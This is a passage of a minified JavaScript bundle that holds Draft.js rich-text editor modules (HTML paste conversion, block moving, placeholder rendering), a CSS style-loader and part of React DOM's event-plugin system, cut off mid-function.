0!==n.aliasedElements&&r.push.apply(r,n.aliasedElements),r.forEach((function(n){void 0===t[n]?t[n]=e:"string"==typeof t[n]?t[n]=[t[n],e]:t[n].push(e)}))})),v(t)},R=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return Object.keys(A).some((function(n){e.classList.contains(n)&&(t=A[n])})),t},F=function(e){if(!S(e))return!1;var t=e;return!(!t.href||"http:"!==t.protocol&&"https:"!==t.protocol&&"mailto:"!==t.protocol)},U=function(e){if(!M(e))return!1;var t=e;return!(!t.attributes.getNamedItem("src")||!t.attributes.getNamedItem("src").value)},H=function(e){var t=b();if(!k(e))return t;var n=e,r=n.style.fontWeight,o=n.style.fontStyle,i=n.style.textDecoration;return t.withMutations((function(e){D.indexOf(r)>=0?e.add("BOLD"):N.indexOf(r)>=0&&e.remove("BOLD"),"italic"===o?e.add("ITALIC"):"normal"===o&&e.remove("ITALIC"),"underline"===i&&e.add("UNDERLINE"),"line-through"===i&&e.add("STRIKETHROUGH"),"none"===i&&(e.remove("UNDERLINE"),e.remove("STRIKETHROUGH"))}))},B=function(e){return"ul"===e||"ol"===e},K=function(){function e(e,t){i(this,"characterList",m()),i(this,"currentBlockType","unstyled"),i(this,"currentDepth",0),i(this,"currentEntity",null),i(this,"currentStyle",b()),i(this,"currentText",""),i(this,"wrapper",null),i(this,"blockConfigs",[]),i(this,"contentBlocks",[]),i(this,"entityMap",s),i(this,"blockTypeMap",void 0),i(this,"disambiguate",void 0),this.clear(),this.blockTypeMap=e,this.disambiguate=t}var t=e.prototype;return t.clear=function(){this.characterList=m(),this.blockConfigs=[],this.currentBlockType="unstyled",this.currentDepth=0,this.currentEntity=null,this.currentStyle=b(),this.currentText="",this.entityMap=s,this.wrapper=null,this.contentBlocks=[]},t.addDOMNode=function(e){var t;return this.contentBlocks=[],this.currentDepth=0,(t=this.blockConfigs).push.apply(t,this._toBlockConfigs([e])),this._trimCurrentText(),""!==this.currentText&&this.blockConfigs.push(this._makeBlockConfig()),this},t.getContentBlocks=function(){return 0===this.contentBlocks.length&&(E?this._toContentBlocks(this.blockConfigs):this._toFlatContentBlocks(this.blockConfigs)),{contentBlocks:this.contentBlocks,entityMap:this.entityMap}},t.addStyle=function(e){this.currentStyle=this.currentStyle.union(e)},t.removeStyle=function(e){this.currentStyle=this.currentStyle.subtract(e)},t._makeBlockConfig=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.key||d(),n=o({key:t,type:this.currentBlockType,text:this.currentText,characterList:this.characterList,depth:this.currentDepth,parent:null,children:m(),prevSibling:null,nextSibling:null,childConfigs:[]},e);return this.characterList=m(),this.currentBlockType="unstyled",this.currentText="",n},t._toBlockConfigs=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n],o=r.nodeName.toLowerCase();if("body"===o||B(o)){this._trimCurrentText(),""!==this.currentText&&t.push(this._makeBlockConfig());var i=this.currentDepth,a=this.wrapper;B(o)&&(this.wrapper=o,B(a)&&this.currentDepth++),t.push.apply(t,this._toBlockConfigs(Array.from(r.childNodes))),this.currentDepth=i,this.wrapper=a}else{var l=this.blockTypeMap.get(o);if(void 0===l)if("#text"!==o)if("br"!==o)if(U(r))this._addImgNode(r);else if(F(r))this._addAnchorNode(r,t);else{var u=z.has(o)?b.of(z.get(o)):b(),c=H(r);this.addStyle(u),this.addStyle(c),t.push.apply(t,this._toBlockConfigs(Array.from(r.childNodes))),this.removeStyle(c),this.removeStyle(u)}else this._addBreakNode(r);else this._addTextNode(r);else{this._trimCurrentText(),""!==this.currentText&&t.push(this._makeBlockConfig());var s=this.currentDepth,f=this.wrapper;if(this.wrapper="pre"===o?"pre":this.wrapper,"string"!=typeof l&&(l=this.disambiguate(o,this.wrapper)||l[0]||"unstyled"),!E&&k(r)&&("unordered-list-item"===l||"ordered-list-item"===l)){var p=r;this.currentDepth=R(p,this.currentDepth)}var h=d(),g=this._toBlockConfigs(Array.from(r.childNodes));this._trimCurrentText(),t.push(this._makeBlockConfig({key:h,childConfigs:g,type:l})),this.currentDepth=s,this.wrapper=f}}}return t},t._appendText=function(e){var t;this.currentText+=e;var n=a.create({style:this.currentStyle,entity:this.currentEntity});this.characterList=(t=this.characterList).push.apply(t,Array(e.length).fill(n))},t._trimCurrentText=function(){var e=this.currentText.length,t=e-this.currentText.trimLeft().length,n=this.currentText.trimRight().length,r=this.characterList.findEntry((function(e){return null!==e.getEntity()}));(t=void 0!==r?Math.min(t,r[0]):t)>(n=void 0!==(r=this.characterList.reverse().findEntry((function(e){return null!==e.getEntity()})))?Math.max(n,e-r[0]):n)?(this.currentText="",this.characterList=m()):(this.currentText=this.currentText.slice(t,n),this.characterList=this.characterList.slice(t,n))},t._addTextNode=function(e){var t=e.textContent;""===t.trim()&&"pre"!==this.wrapper&&(t=" "),"pre"!==this.wrapper&&(t=(t=t.replace(x,"")).replace(_," ")),this._appendText(t)},t._addBreakNode=function(e){w(e)&&this._appendText("\n")},t._addImgNode=function(e){if(M(e)){var t=e,n={};I.forEach((function(e){var r=t.getAttribute(e);r&&(n[e]=r)})),this.currentEntity=this.entityMap.__create("IMAGE","IMMUTABLE",n),g("draftjs_fix_paste_for_img")?"presentation"!==t.getAttribute("role")&&this._appendText("📷"):this._appendText("📷"),this.currentEntity=null}},t._addAnchorNode=function(e,t){if(S(e)){var n=e,r={};L.forEach((function(e){var t=n.getAttribute(e);t&&(r[e]=t)})),r.url=new f(n.href).toString(),this.currentEntity=this.entityMap.__create("LINK","MUTABLE",r||{}),t.push.apply(t,this._toBlockConfigs(Array.from(e.childNodes))),this.currentEntity=null}},t._toContentBlocks=function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=e.length-1,r=0;r<=n;r++){var i=e[r];i.parent=t,i.prevSibling=r>0?e[r-1].key:null,i.nextSibling=r<n?e[r+1].key:null,i.children=m(i.childConfigs.map((function(e){return e.key}))),this.contentBlocks.push(new u(o({},i))),this._toContentBlocks(i.childConfigs,i.key)}},t._hoistContainersInBlockConfigs=function(e){var t=this;return m(e).flatMap((function(e){return"unstyled"!==e.type||""!==e.text?[e]:t._hoistContainersInBlockConfigs(e.childConfigs)}))},t._toFlatContentBlocks=function(e){var t=this;this._hoistContainersInBlockConfigs(e).forEach((function(e){var n=t._extractTextFromBlockConfigs(e.childConfigs),r=n.text,i=n.characterList;t.contentBlocks.push(new l(o({},e,{text:e.text+r,characterList:e.characterList.concat(i)})))}))},t._extractTextFromBlockConfigs=function(e){for(var t=e.length-1,n="",r=m(),o=0;o<=t;o++){var i=e[o];n+=i.text,r=r.concat(i.characterList),""!==n&&"unstyled"!==i.type&&(n+="\n",r=r.push(r.last()));var a=this._extractTextFromBlockConfigs(i.childConfigs);n+=a.text,r=r.concat(a.characterList)}return{text:n,characterList:r}},e}();e.exports=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:h,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:c,r=t(e=e.trim().replace(C,"").replace(T," ").replace(O,"").replace(j,""));if(!r)return null;var o=P(n),i=function(e,t){return"li"===e?"ol"===t?"ordered-list-item":"unordered-list-item":null};return new K(o,i).addDOMNode(r).getContentBlocks()}},tRbA:function(e,t,n){"use strict";var r=n("ERkP"),o=n("NPoK"),i=function(e){var t,n;function i(){return e.apply(this,arguments)||this}n=e,(t=i).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var a=i.prototype;return a.shouldComponentUpdate=function(e){return this.props.text!==e.text||this.props.editorState.getSelection().getHasFocus()!==e.editorState.getSelection().getHasFocus()},a.render=function(){var e=this.props.editorState.getSelection().getHasFocus(),t=o({"public/DraftEditorPlaceholder/root":!0,"public/DraftEditorPlaceholder/hasFocus":e});return r.createElement("div",{className:t},r.createElement("div",{className:o("public/DraftEditorPlaceholder/inner"),id:this.props.accessibilityID,style:{whiteSpace:"pre-wrap"}},this.props.text))},i}(r.Component);e.exports=i},tln5:function(e,t,n){"use strict";e.exports=function(e){return e.Window&&e instanceof e.Window?{x:e.pageXOffset||e.document.documentElement.scrollLeft,y:e.pageYOffset||e.document.documentElement.scrollTop}:{x:e.scrollLeft,y:e.scrollTop}}},u7Em:function(e,t,n){"use strict";function r(e,t){var n=o.get(e,t);return"auto"===n||"scroll"===n}var o={get:n("XE6F"),getScrollParent:function(e){if(!e)return null;for(var t=e.ownerDocument;e&&e!==t.body;){if(r(e,"overflow")||r(e,"overflowY")||r(e,"overflowX"))return e;e=e.parentNode}return t.defaultView||t.parentWindow}};e.exports=o},uJSo:function(e,t,n){"use strict";var r=n("YM28"),o=n("HdU4"),i=n("3Hp6"),a=n("8quH"),l=i.OrderedMap,u=i.List,c=function(e,t,n){if(e){var r=t.get(e);r&&t.set(e,n(r))}},s=function(e,t,n,r,o){if(!o)return e;var i="after"===r,a=t.getKey(),l=n.getKey(),s=t.getParentKey(),f=t.getNextSiblingKey(),p=t.getPrevSiblingKey(),d=n.getParentKey(),h=i?n.getNextSiblingKey():l,g=i?l:n.getPrevSiblingKey();return e.withMutations((function(e){c(s,e,(function(e){var t=e.getChildKeys();return e.merge({children:t.delete(t.indexOf(a))})})),c(p,e,(function(e){return e.merge({nextSibling:f})})),c(f,e,(function(e){return e.merge({prevSibling:p})})),c(h,e,(function(e){return e.merge({prevSibling:a})})),c(g,e,(function(e){return e.merge({nextSibling:a})})),c(d,e,(function(e){var t=e.getChildKeys(),n=t.indexOf(l),r=i?n+1:0!==n?n-1:0,o=t.toArray();return o.splice(r,0,a),e.merge({children:u(o)})})),c(a,e,(function(e){return e.merge({nextSibling:h,prevSibling:g,parent:d})}))}))};e.exports=function(e,t,n,i){"replace"===i&&a(!1);var u=n.getKey(),c=t.getKey();c===u&&a(!1);var f=e.getBlockMap(),p=t instanceof r,d=[t],h=f.delete(c);p&&(d=[],h=f.withMutations((function(e){var n=t.getNextSiblingKey(),r=o(t,e);e.toSeq().skipUntil((function(e){return e.getKey()===c})).takeWhile((function(e){var t=e.getKey(),o=t===c,i=n&&t!==n,a=!n&&e.getParentKey()&&(!r||t!==r);return!!(o||i||a)})).forEach((function(t){d.push(t),e.delete(t.getKey())}))})));var g=h.toSeq().takeUntil((function(e){return e===n})),y=h.toSeq().skipUntil((function(e){return e===n})).skip(1),m=d.map((function(e){return[e.getKey(),e]})),v=l();if("before"===i){var b=e.getBlockBefore(u);b&&b.getKey()===t.getKey()&&a(!1),v=g.concat([].concat(m,[[u,n]]),y).toOrderedMap()}else if("after"===i){var S=e.getBlockAfter(u);S&&S.getKey()===c&&a(!1),v=g.concat([[u,n]].concat(m),y).toOrderedMap()}return e.merge({blockMap:s(v,t,n,i,p),selectionBefore:e.getSelectionAfter(),selectionAfter:e.getSelectionAfter().merge({anchorKey:c,focusKey:c})})}},udiT:function(e,t,n){"use strict";e.exports=function(e,t,n,r){var o=t.getStartKey(),i=t.getEndKey(),a=e.getBlockMap(),l=a.toSeq().skipUntil((function(e,t){return t===o})).takeUntil((function(e,t){return t===i})).concat([[i,a.get(i)]]).map((function(e){var t=e.getDepth()+n;return t=Math.max(0,Math.min(t,r)),e.set("depth",t)}));return a=a.merge(l),e.merge({blockMap:a,selectionBefore:t,selectionAfter:t})}},uxzs:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},vB0K:function(e,t,n){"use strict";var r,o={},i=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},a=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}();function l(e,t){for(var n=[],r={},o=0;o<e.length;o++){var i=e[o],a=t.base?i[0]+t.base:i[0],l={css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(l):n.push(r[a]={id:a,parts:[l]})}return n}function u(e,t){for(var n=0;n<e.length;n++){var r=e[n],i=o[r.id],a=0;if(i){for(i.refs++;a<i.parts.length;a++)i.parts[a](r.parts[a]);for(;a<r.parts.length;a++)i.parts.push(y(r.parts[a],t))}else{for(var l=[];a<r.parts.length;a++)l.push(y(r.parts[a],t));o[r.id]={id:r.id,refs:1,parts:l}}}}function c(e){var t=document.createElement("style");if(void 0===e.attributes.nonce){var r=n.nc;r&&(e.attributes.nonce=r)}if(Object.keys(e.attributes).forEach((function(n){t.setAttribute(n,e.attributes[n])})),"function"==typeof e.insert)e.insert(t);else{var o=a(e.insert||"head");if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(t)}return t}var s,f=(s=[],function(e,t){return s[e]=t,s.filter(Boolean).join("\n")});function p(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=f(t,o);else{var i=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function d(e,t,n){var r=n.css,o=n.media,i=n.sourceMap;if(o&&e.setAttribute("media",o),i&&btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var h=null,g=0;function y(e,t){var n,r,o;if(t.singleton){var i=g++;n=h||(h=c(t)),r=p.bind(null,n,i,!1),o=p.bind(null,n,i,!0)}else n=c(t),r=d.bind(null,n,t),o=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}e.exports=function(e,t){(t=t||{}).attributes="object"==typeof t.attributes?t.attributes:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=i());var n=l(e,t);return u(n,t),function(e){for(var r=[],i=0;i<n.length;i++){var a=n[i],c=o[a.id];c&&(c.refs--,r.push(c))}e&&u(l(e,t),t);for(var s=0;s<r.length;s++){var f=r[s];if(0===f.refs){for(var p=0;p<f.parts.length;p++)f.parts[p]();delete o[f.id]}}}}},vHsC:function(e,t,n){"use strict";var r=n("maj8");function o(){return(o=r||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var i=n("l2Ky"),a=n("b//S"),l=n("ERkP"),u=n("eRNR"),c=function(e){var t,n;function r(){return e.apply(this,arguments)||this}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var c=r.prototype;return c.shouldComponentUpdate=function(e){var t=this.props.editorState,n=e.editorState;if(t.getDirectionMap()!==n.getDirectionMap())return!0;if(t.getSelection().getHasFocus()!==n.getSelection().getHasFocus())return!0;var r=n.getNativelyRenderedContent(),o=t.isInCompositionMode(),i=n.isInCompositionMode();if(t===n||null!==r&&n.getCurrentContent()===r||o&&i)return!1;var a=t.getCurrentContent(),l=n.getCurrentContent(),u=t.getDecorator(),c=n.getDecorator();return o!==i||a!==l||u!==c||n.mustForceSelection()},c.render=function(){for(var e=this.props,t=e.blockRenderMap,n=e.blockRendererFn,r=e.blockStyleFn,c=e.customStyleMap,s=e.customStyleFn,f=e.editorState,p=e.editorKey,d=e.textDirectionality,h=f.getCurrentContent(),g=f.getSelection(),y=f.mustForceSelection(),m=f.getDecorator(),v=u(f.getDirectionMap()),b=[],S=h.getBlocksAsArray()[0];S;){var w=S.getKey(),k={blockRenderMap:t,blockRendererFn:n,blockStyleFn:r,contentState:h,customStyleFn:s,customStyleMap:c,decorator:m,editorKey:p,editorState:f,forceSelection:y,selection:g,block:S,direction:d||v.get(w),tree:f.getBlockTree(w)},M=(t.get(S.getType())||t.get("unstyled")).wrapper;b.push({block:l.createElement(i,o({key:w},k)),wrapperTemplate:M,key:w,offsetKey:a.encode(w,0,0)});var E=S.getNextSiblingKey();S=E?h.getBlockForKey(E):null}for(var C=[],_=0;_<b.length;){var x=b[_];if(x.wrapperTemplate){var T=[];do{T.push(b[_].block),_++}while(_<b.length&&b[_].wrapperTemplate===x.wrapperTemplate);var O=l.cloneElement(x.wrapperTemplate,{key:x.key+"-wrap","data-offset-key":x.offsetKey},T);C.push(O)}else C.push(x.block),_++}return l.createElement("div",{"data-contents":"true"},C)},r}(l.Component);e.exports=c},vYw2:function(e,t,n){"use strict";e.exports=function(e){return e&&e.ownerDocument?e.ownerDocument:document}},vmhH:function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e){var t={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]="number"==typeof e[n]?e[n]:e[n].val);return t},e.exports=t.default},"voa/":function(e,t,n){var r=n("IBDW"),o=n("R46i"),i={float:"cssFloat"},a=n("SLDQ");function l(e,t,n){var l=i[t];if(void 0===l&&(l=function(e){var t=o(e),n=r(t);return i[t]=i[e]=i[n]=n,n}(t)),l){if(void 0===n)return e.style[l];e.style[l]=a(l,n)}}function u(e,t){for(var n in t)t.hasOwnProperty(n)&&l(e,n,t[n])}function c(){2===arguments.length?"string"==typeof arguments[1]?arguments[0].style.cssText=arguments[1]:u(arguments[0],arguments[1]):l(arguments[0],arguments[1],arguments[2])}e.exports=c,e.exports.set=c,e.exports.get=function(e,t){return Array.isArray(t)?t.reduce((function(t,n){return t[n]=l(e,n||""),t}),{}):l(e,t||"")}},vq79:function(e,t,n){e.exports=n("8yKO")()},"w/UT":function(e,t,n){"use strict";var r=n("ERkP"),o=n("maj8"),i=n("jiMj");function a(e,t,n,r,o,i,a,l){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[n,r,o,i,a,l],c=0;(e=Error(t.replace(/%s/g,(function(){return u[c++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}function l(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);a(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function u(e,t,n,r,o,i,a,l,u){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(e){this.onError(e)}}r||l("227");var c=!1,s=null,f=!1,p=null,d={onError:function(e){c=!0,s=e}};function h(e,t,n,r,o,i,a,l,f){c=!1,s=null,u.apply(d,arguments)}var g=null,y={};function m(){if(g)for(var e in y){var t=y[e],n=g.indexOf(e);if(-1<n||l("96",e),!b[n])for(var r in t.extractEvents||l("97",e),b[n]=t,n=t.eventTypes){var o=void 0,i=n[r],a=t,u=r;S.hasOwnProperty(u)&&l("99",u),S[u]=i;var c=i.phasedRegistrationNames;if(c){for(o in c)c.hasOwnProperty(o)&&v(c[o],a,u);o=!0}else i.registrationName?(v(i.registrationName,a,u),o=!0):o=!1;o||l("98",r,e)}}}function v(e,t,n){w[e]&&l("100",e),w[e]=t,k[e]=t.eventTypes[n].dependencies}var b=[],S={},w={},k={},M=null,E=null,C=null;function _(e,t,n){var r=e.type||"unknown-event";e.currentTarget=C(n),function(e,t,n,r,o,i,a,u,d){if(h.apply(this,arguments),c){if(c){var g=s;c=!1,s=null}else l("198"),g=void 0;f||(f=!0,p=g)}}(r,t,void 0,e),e.currentTarget=null}function x(e,t){return null==t&&l("30"),null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function T(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var O=null;function j(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)_(e,t[r],n[r]);else t&&_(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}var D={injectEventPluginOrder:function(e){g&&l("101"),g=Array.prototype.slice.call(e),m()},injectEventPluginsByName:function(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];y.hasOwnProperty(t)&&y[t]===r||(y[t]&&l("102",t),y[t]=r,n=!0)}n&&m()}};function N(e,t){var n=e.stateNode;if(!n)return null;var r=M(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}return e?null:(n&&"function"!=typeof n&&l("231",t,typeof n),n)}function L(e){if(null!==e&&(O=x(O,e)),e=O,O=null,e&&(T(e,j),O&&l("95"),f))throw e=p,f=!1,p=null,e}var I=Math.random().toString(36).slice(2),A="__reactInternalInstance$"+I,z="__reactEventHandlers$"+I;function P(e){if(e[A])return e[A];for(;!e[A];){if(!e.parentNode)return null;e=e.parentNode}return 5===(e=e[A]).tag||6===e.tag?e:null}function R(e){return!(e=e[A])||5!==e.tag&&6!==e.tag?null:e}function F(e){if(5===e.tag||6===e.tag)return e.stateNode;l("33")}function U(e){return e[z]||null}function H(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function B(e,t,n){(t=N(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=x(n._dispatchListeners,t),n._dispatchInstances=x(n._dispatchInstances,e))}function K(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=H(t);for(t=n.length;0<t--;)B(n[t],"captured",e);for(t=0;t<n.length;t++)B(n[t],"bubbled",e)}}function W(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=N(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=x(n._dispatchListeners,t),n._dispatchInstances=x(n._dispatchInstances,e))}function Y(e){e&&e.dispatchConfig.registrationName&&W(e._targetInst,null,e)}function V(e){T(e,K)}var q=!("undefined"==typeof window||!window.document||!window.document.createElement);function Q(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Z={animationend:Q("Animation","AnimationEnd"),animationiteration:Q("Animation","AnimationIteration"),animationstart:Q("Animation","AnimationStart"),transitionend:Q("Transition","TransitionEnd")},G={},X={};function J(e){if(G[e])return G[e];if(!Z[e])return e;var t,n=Z[e];for(t in n)if(n.hasOwnProperty(t)&&t in X)return G[e]=n[t];return e}q&&(X=document.createElement("div").style,"AnimationEvent"in window||(delete Z.animationend.animation,delete Z.animationiteration.animation,delete Z.animationstart.animation),"TransitionEvent"in window||delete Z.transitionend.transition);var $=J("animationend"),ee=J("animationiteration"),te=J("animationstart"),ne=J("transitionend"),re="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),oe=null,ie=null,ae=null;function le(){if(ae)return ae;var e,t,n=ie,r=n.length,o="value"in oe?oe.value:oe.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return ae=o.slice(e,1<t?1-t:void 0)}function ue(){return!0}function ce(){return!1}function se(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?ue:ce,this.isPropagationStopped=ce,this}function fe(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function pe(e){e instanceof this||l("279"),e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function de(e){e.eventPool=[],e.getPooled=fe,e.release=pe}o(se.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=ue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=ue)},persist:function(){this.isPersistent=ue},isPersistent:ce,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=ce,this._dispatchInstances=this._dispatchListeners=null}}),se.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},se.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,de(n),n},de(se);var he=se.extend({data:null}),ge=se.extend({data:null}),ye=[9,13,27,32],me=q&&"CompositionEvent"in window,ve=null;q&&"documentMode"in document&&(ve=document.documentMode);var be=q&&"TextEvent"in window&&!ve,Se=q&&(!me||ve&&8<ve&&11>=ve),we=String.fromCharCode(32),ke={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},Me=!1;function Ee(e,t){switch(e){case"keyup":return-1!==ye.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function Ce(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var _e=!1;var xe={eventTypes:ke,extractEvents:function(e,t,n,r){var o=void 0,i=void 0;if(me)e:{switch(e){case"compositionstart":o=ke.compositionStart;break e;case"compositionend":o=ke.compositionEnd;break e;case"compositionupdate":o=ke.compositionUpdate;break e}o=void 0}else _e?Ee(e,n)&&(o=ke.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=ke.compositionStart);return o?(Se&&"ko"!==n.locale&&(_e||o!==ke.compositionStart?o===ke.compositionEnd&&_e&&(i=le()):(ie="value"in(oe=r)?oe.value:oe.textContent,_e=!0)),o=he.getPooled(o,t,n,r),i?o.data=i:null!==(i=Ce(n))&&(o.data=i),V(o),i=o):i=null,(e=be?function(e,t){switch(e){case"compositionend":return Ce(t);case"keypress":return 32!==t.which?null:(Me=!0,we);case"textInput":return(e=t.data)===we&&Me?null:e;default:return null}}(e,n):function(e,t){if(_e)return"compositionend"===e||!me&&Ee(e,t)?(e=le(),ae=ie=oe=null,_e=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Se&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=ge.getPooled(ke.beforeInput,t,n,r)).data=e,V(t)):t=null,null===i?t:null===t?i:[i,t]}},Te=null,Oe=null,je=null;function De(e){if(e=E(e)){"function"!=typeof Te&&l("280");var t=M(e.stateNode);Te(e.stateNode,e.type,t)}}function Ne(e){Oe?je?je.push(e):je=[e]:Oe=e}function Le(){if(Oe){var e=Oe,t=je;if(je=Oe=null,De(e),t)for(e=0;e<t.length;e++)De(t[e])}}function Ie(e,t){return e(t)}function Ae(e,t,n){return e(t,n)}function ze(){}var Pe=!1;function Re(e,t){if(Pe)return e(t);Pe=!0;try{return Ie(e,t)}finally{Pe=!1,(null!==Oe||null!==je)&&(ze(),Le())}}var Fe={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ue(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Fe[e.type]:"textarea"===t}function He(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function Be(e){if(!q)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}function Ke(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function We(e){e._valueTracker||(e._valueTracker=function(e){var t=Ke(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function Ye(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return 